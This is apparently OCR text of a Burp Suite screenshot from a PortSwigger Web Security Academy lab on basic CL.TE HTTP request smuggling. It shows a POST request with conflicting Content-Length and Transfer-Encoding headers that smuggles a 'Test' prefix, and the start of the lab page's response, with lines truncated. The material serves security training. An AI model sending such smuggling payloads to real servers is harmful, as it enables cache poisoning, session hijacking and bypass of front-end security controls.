 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a9c003303b7cd0783951edf006c00de.web-security-academy.net
3 Cookie: session=AOg18KjipEZHhZLxawDgrFG6DQDyG4Ow
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a9c003303b7cd0783951edf006c00de.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Length: 9
16 Transfer-Encoding: chunked
17
18 0
19
20 Test
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 7876
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/acade
11 <link href=/resources/css/labsBlog.css re
12 <title>
HTTP request smuggling, basic CL.TE vul
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labH
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>